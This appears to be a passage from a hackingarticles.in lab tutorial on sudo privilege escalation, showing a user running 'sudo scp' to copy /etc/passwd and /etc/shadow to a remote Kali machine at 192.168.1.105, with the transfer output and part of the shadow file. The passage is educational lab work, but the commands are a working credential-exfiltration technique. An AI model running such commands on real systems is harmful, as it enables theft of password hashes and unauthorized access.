 read/write operation such as /etc/passwd and /etc/shadow files.
Syntax: scp SourceFile user@host:~/path of the directory
sudo scp /etc/passwd aarti@192.168.1.105:~/
sudo scp /etc/shadow aarti@192.168.1.105:~/
raaz@ubuntu:/$ sudo scp /etc/passwd aarti@192.168.1.105:~/
aarti@192.168.1.105's password:
passwd 100% 2070 2.0KB/s 00:00
www.hackingarticles.in
raaz@ubuntu:/$ sudo scp /etc/shadow aarti@192.168.1.105:~/
aarti@192.168.1.105's password:
shadow 100% 1213 1.2KB/s 00:00
Now let's confirm the transformation by inspecting remote directory and as you can observe we have
successfully received passwd and shadow files in our remote pc.
root@kali:/home/aarti# ls
passwd shadow
root@kali:/home/aarti# cat shadow
root:!:17705:0:99999:7:::
daemon:*:16177:0:99999:7:::
bin:*:16177:0:99999:7:::
sys:*:16177:0:99999:7:::
sync:*:16177:0:99999:7:::
games:*:16177:0:99999:7:::